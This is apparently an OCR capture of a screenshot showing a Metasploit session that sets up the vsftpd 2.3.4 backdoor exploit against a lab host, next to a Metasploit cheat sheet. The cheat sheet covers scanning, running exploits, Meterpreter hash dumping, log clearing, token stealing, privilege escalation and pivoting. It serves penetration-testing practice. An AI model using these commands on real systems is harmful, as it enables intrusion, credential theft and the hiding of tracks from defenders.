 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Sun 1:43 PM
1. root@kali: ~ (ssh)
192.168.56.102 5900 tcp vnc open VNC protocol 3.3
192.168.56.102 6000 tcp x11 open access denied
192.168.56.102 6667 tcp irc open Unreal ircd
192.168.56.102 8009 tcp ajp13 open Apache Jserv Protocol v1.3
192.168.56.102 8180 tcp http open Apache Tomcat/Coyote JSP engi
ne 1.1
msf > search vsftpd
Matching Modules
================
Name Disclosure Date Rank Descripti
on
---- --------------- ---- ---------
--
exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent VSFTPD v2
.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 21 yes The target port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf exploit(vsftpd_234_backdoor) > e
www.tunnelsup.com/meta
Metasploit
TunnelsUp.com v1.0
General Information
Metasploit is a free tool that has built in exploits
which aids in gaining remote access to a system by
exploiting a vulnerability in that server.
msfconsole Launch program
version Display current version
msfupdate Pull the weekly update
makerc <FILE.rc>Saves recent commands to file
msfconsole -r <FILE.rc> Loads a resource file
Executing an Exploit
use <MODULE> Set the exploit to use
set payload <PAYLOAD> Set the payload
show options Show all options
set <OPTION> <SETTING> Set a setting
exploit or run Execute the exploit
Session Handling
sessions -l List all sessions
sessions -i <ID> Interact/attach to session
background or ^Z Detach from session
Using the DB
The DB saves data found
during exploitation. Auxiliary
scan results, hashdumps, and
credentials show up in the DB.
First Time Setup
Run from linux command line.
service postgresql start Start DB
msfdb init Init the DB
db_status Should say connected
hosts Show hosts in DB
services Show ports in DB
vulns Show all vulns found
Finding an Exploit to Use
Do information gathering with db_nmap and auxiliary modules. Aux mods have numerous scanners, gatherers,
fuzzers, and tools that allow you to scan a CIDR block or single IP and will save the results in the DB.
db_nmap -sS -A 192.168.1.100 Do port scan and OS fingerprint then add results to DB
show auxiliary Show all auxiliary modules (scanners, fuzzers, proxies, etc.)
use auxiliary/scanner/smb/smb_version Detect the SMB version in use
use auxiliary/scanner/ftp/anonymous Scan for anonymous FTP servers
use auxiliary/scanner/snmp/snmp_login Scan for public SNMP strings
Once information is gathered on the host, look at what services or OS the host is
running and do a search for that term. Example: if NMAP found that host is running
'smb' service, run 'search smb' to find exploits for that service.
search <TERM> Searches all exploits, payloads, and auxiliary modules
show exploits Show all exploits
show payloads Show all payloads
Linux Commands Many linux commands
work from within msf like ifconfig, nmap, etc.
Workspaces
Each workspace is like its
own database. Create a
new one to have a fresh DB.
workspace -h Help
workspace List
workspace -a Add
workspace -d Delete
workspace -r Rename
Meterpreter Commands
sysinfo Show system info
ps Show running processes
kill <PID> Terminate a process
getuid Show your user ID
upload/download Upload/download a file
pwd / lpwd Print working directory
cd / lcd Change directory
cat Show contents of a file
edit <FILE> Edit a file (vim)
shell Drop into a shell
migrate <PID> Switch to another process
hashdump Show all pw hashes (Win)
idletime Display idle time of user
screenshot Take a screenshot
clearev Clear the logs
Escalate Privileges
use priv Load the script
getsystem Elevate your privs
getprivs Elevate your privs
Token Stealing (Win)
use incognito Load the script
list_tokens -u Show all tokens
impersonate_token DOMAIN\\USER Use token
drop_token Stop using token
Enable port forwarding. This opens port 3388 locally which
forwards all traffic to 3389 on the remote host:
meterpreter> portfwd [ADD|DELETE] -L
<LHOST> -l 3388 -r <RHOST> -p 3389
Pivot through a session by adding a route within msf it
allows you to exploit or scan adjacent hosts:
msf> route add <SUBNET> <MASK> <SESSIONID>